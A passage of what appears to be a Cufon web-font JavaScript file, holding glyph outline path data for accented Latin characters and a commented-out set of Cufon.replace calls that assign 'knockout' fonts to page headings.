8,-38v0,24,-16,41,-36,41v-19,0,-36,-17,-36,-41r0,-164v0,-24,17,-41,36,-41v20,0,36,17,36,41r0,164xm49,-36r0,-168v0,-5,-2,-8,-7,-8v-5,0,-7,3,-7,8r0,168v0,5,2,9,7,9v5,0,7,-4,7,-9"},"\u00ff":{"d":"58,-177r-20,197v-4,34,-7,43,-33,43r0,-24v18,3,12,-28,15,-43r-18,-173r23,0r6,109r6,-109r21,0xm52,-196r-16,0r0,-33r16,0r0,33xm25,-196r-15,0r0,-33r15,0r0,33","w":60},"\u00a4":{"d":"78,-103r-16,16r-17,-17r-18,17r-15,-15r18,-18r-18,-17r16,-15r17,17r17,-17r16,15r-18,17","w":90},"\u00b7":{"d":"28,-101r-22,0r0,-38r22,0r0,38","w":34},"\u00c2":{"d":"67,-261v2,8,-4,11,-10,11v-9,0,-17,-6,-20,-25v-4,23,-13,29,-28,22r0,-8v7,0,19,-11,23,-36r12,0v4,25,16,36,23,36xm75,0r-29,0r-2,-44r-17,0r-3,44r-24,0r21,-240r32,0xm42,-74r-5,-106r-7,106r12,0","w":75},"\u00ca":{"d":"66,-261v2,8,-4,11,-10,11v-9,0,-16,-6,-19,-25v-4,23,-14,29,-29,22r0,-8v7,0,19,-11,23,-36r12,0v4,25,16,36,23,36xm66,0r-58,0r0,-240r58,0r0,29r-30,0r0,73r21,0r0,29r-21,0r0,80r30,0r0,29","w":69},"\u00c1":{"d":"75,0r-29,0r-2,-44r-17,0r-3,44r-24,0r21,-240r32,0xm42,-74r-5,-106r-7,106r12,0xm61,-298r-18,47r-13,0r12,-47r19,0","w":75},"\u00cb":{"d":"66,0r-58,0r0,-240r58,0r0,29r-30,0r0,73r21,0r0,29r-21,0r0,80r30,0r0,29xm59,-254r-16,0r0,-33r16,0r0,33xm32,-254r-15,0r0,-33r15,0r0,33","w":69},"\u00c8":{"d":"66,0r-58,0r0,-240r58,0r0,29r-30,0r0,73r21,0r0,29r-21,0r0,80r30,0r0,29xm44,-251r-13,0r-19,-47r21,0","w":69},"\u00cd":{"d":"36,0r-28,0r0,-240r28,0r0,240xm47,-298r-18,47r-13,0r12,-47r19,0","w":44},"\u00ce":{"d":"53,-261v2,8,-4,11,-10,11v-9,0,-17,-6,-20,-25v-4,23,-13,29,-28,22r0,-8v7,0,19,-11,23,-36r12,0v4,25,16,36,23,36xm36,0r-28,0r0,-240r28,0r0,240","w":44},"\u00cf":{"d":"36,0r-28,0r0,-240r28,0r0,240xm44,-254r-16,0r0,-33r16,0r0,33xm17,-254r-15,0r0,-33r15,0r0,33","w":44},"\u00cc":{"d":"36,0r-28,0r0,-240r28,0r0,240xm29,-251r-13,0r-19,-47r21,0","w":44},"\u00d3":{"d":"78,-38v0,24,-16,41,-36,41v-19,0,-36,-17,-36,-41r0,-164v0,-24,17,-41,36,-41v20,0,36,17,36,41r0,164xm49,-36r0,-168v0,-5,-2,-8,-7,-8v-5,0,-7,3,-7,8r0,168v0,5,2,9,7,9v5,0,7,-4,7,-9xm66,-298r-18,47r-13,0r12,-47r19,0"},"\u00d4":{"d":"72,-261v2,8,-4,11,-10,11v-9,0,-17,-6,-20,-25v-4,23,-13,29,-28,22r0,-8v7,0,19,-11,23,-36r12,0v4,25,16,36,23,36xm78,-38v0,24,-16,41,-36,41v-19,0,-36,-17,-36,-41r0,-164v0,-24,17,-41,36,-41v20,0,36,17,36,41r0,164xm49,-36r0,-168v0,-5,-2,-8,-7,-8v-5,0,-7,3,-7,8r0,168v0,5,2,9,7,9v5,0,7,-4,7,-9"},"\u00d2":{"d":"78,-38v0,24,-16,41,-36,41v-19,0,-36,-17,-36,-41r0,-164v0,-24,17,-41,36,-41v20,0,36,17,36,41r0,164xm49,-36r0,-168v0,-5,-2,-8,-7,-8v-5,0,-7,3,-7,8r0,168v0,5,2,9,7,9v5,0,7,-4,7,-9xm49,-251r-13,0r-19,-47r21,0"},"\u00da":{"d":"77,-38v0,24,-16,41,-35,41v-19,0,-34,-17,-34,-41r0,-202r27,0r0,204v0,5,3,9,7,9v5,0,8,-4,8,-9r0,-204r27,0r0,202xm67,-298r-18,47r-13,0r12,-47r19,0"},"\u00db":{"d":"72,-261v2,8,-4,11,-10,11v-9,0,-16,-6,-19,-25v-4,23,-14,29,-29,22r0,-8v7,0,19,-11,23,-36r12,0v4,25,16,36,23,36xm77,-38v0,24,-16,41,-35,41v-19,0,-34,-17,-34,-41r0,-202r27,0r0,204v0,5,3,9,7,9v5,0,8,-4,8,-9r0,-204r27,0r0,202"},"\u00d9":{"d":"77,-38v0,24,-16,41,-35,41v-19,0,-34,-17,-34,-41r0,-202r27,0r0,204v0,5,3,9,7,9v5,0,8,-4,8,-9r0,-204r27,0r0,202xm50,-251r-13,0r-19,-47r21,0"},"\u00af":{"d":"47,-204r-43,0r0,-20r43,0r0,20","w":50},"\u00b8":{"d":"37,37v0,14,-12,25,-24,18v-2,-10,13,-3,10,-22v-2,-15,-15,1,-19,-9r17,-29v12,6,-3,16,-6,24v13,-4,22,3,22,18","w":35}}});/*Cufon.replace('h1',{fontFamily:'knockout66'});Cufon.replace('h2:not(.italic), h5, button .btn2, .skinned .btn2',{fontFamily:'knockout48'});Cufon.replace('h3:not(.tooltip h3,.italic), h4',{fontFamily:'knockout49'});*/